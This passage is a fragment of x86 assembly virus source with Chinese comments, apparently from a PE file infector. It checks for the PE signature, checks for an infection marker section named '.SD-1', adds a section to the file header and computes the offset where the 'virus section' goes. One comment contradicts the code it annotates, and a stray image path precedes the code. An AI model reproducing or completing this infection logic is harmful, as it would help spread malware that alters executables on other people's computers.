 .if word ptr[esi].Signature != 4550H ;检查有无"PE"标志，即是否为合格 PE 文件
jmp _Exit2 ;无 PE 标志，返回
.endif
; 判断最后的节的节名是否为“.SD-1”，是说明感染过了，否则不感染
lea eax, [edx].Name1 ;最后一节的节名指针→eax
.if byte ptr [eax+1] == 'S' && byte ptr[eax+2] == 'D' && byte ptr[eax+3] == '-' && \
byte ptr[eax+4] == '1'
jmp _Exit2 ; 最后的节名不是“.SD-1”，退出
.endif
;修改 PE 文件头
inc [esi].FileHeader.NumberOfSections ;节个数加 1
mov eax, [edx].PointerToRawData ;最后节基于文件的偏移量-->eax
add eax, [edx].SizeOfRawData ;最后节占用长度+eax-->eax，为新节的文件偏移
mov [ecx].PointerToRawData, eax ;得到病毒节的文件偏移
;计算病毒节文件对齐后长度